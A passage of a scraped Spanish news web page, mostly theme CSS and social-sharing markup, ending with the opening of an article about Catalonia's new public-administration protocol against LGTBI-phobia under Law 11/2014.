                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia&url=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg&description=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia %0A%0A https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&ssl=1" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=696%2C463&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?w=1152&ssl=1 1152w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=767%2C510&ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=1024%2C681&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=788%2C524&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?resize=600%2C399&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bcn-gay-pic-min"/></a></div>
            <!-- content --><p>Y siguen los avances significativos en la comunidad LGTBI. En esta oportunidad es la comunidad autónoma de España (Cataluña) la que ha emprendido un nuevo protocolo que pretende beneficiar y tratar en igualdad de condiciones a los miembros de la comunidad LGTBI.&nbsp;</p>
<p>El protocolo consiste básicamente en las labores de las empleados que trabajan en las administraciones públicas de Cataluña para hacer frente a los distintos tipos de discriminación e invisibilización <strong>(lesbofobia, bifobia, homofobia, transfobia)</strong> que vive día a día la comunidad LGTBI.&nbsp;&nbsp;</p><div class="hombr-1edfa69f3dbdd75fc25f3e5ecaf7adf9" id="hombr-1edfa69f3dbdd75fc25f3e5ecaf7adf9"></div>
<p>Dicho protocolo funcionará a partir de la aplicación de la&nbsp;<a href="https://gayles.tv/comunidad/cataluna-aprueba-una-ley-pionera-contra-la-homofobia/" target="_blank" rel="noopener"><strong>Ley 11/2014</strong>&nbsp;que entró en vigor el 18 de octubre de 2014</a>&nbsp;para garantizar los derechos de la comunidad&nbsp;LGTBI&nbsp;y para hacer frente y disminuir las manifestaciones discriminatorias, con el fin de evitar espacios y situaciones de violencia, y así garantizar a su vez la libertad sexual y de identidad de género en la comunidad Catalana.&nbsp;&nbsp;</p>
